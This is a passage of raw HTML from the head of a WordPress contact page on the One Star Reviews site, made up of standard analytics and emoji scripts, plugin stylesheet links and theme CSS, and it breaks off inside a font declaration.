

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onestarreviews.com/contact-one-star-reviews/
body_size: 19358
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Contact One Star Reviews &#8211; One Star Reviews</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="One Star Reviews &raquo; Feed" href="https://onestarreviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Star Reviews &raquo; Comments Feed" href="https://onestarreviews.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.8.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-174537035-2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.8.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-174537035-2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-174537035-2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onestarreviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://onestarreviews.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onestarreviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onestarreviews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='https://onestarreviews.com/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://onestarreviews.com/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='' />
<link rel='stylesheet' id='hootkit-css' href='https://onestarreviews.com/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=2.0.10' type='text/css' media='' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://onestarreviews.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://onestarreviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://onestarreviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://onestarreviews.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://onestarreviews.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-woocommerce-style-css' href='https://onestarreviews.com/wp-content/themes/covernews/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='covernews-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
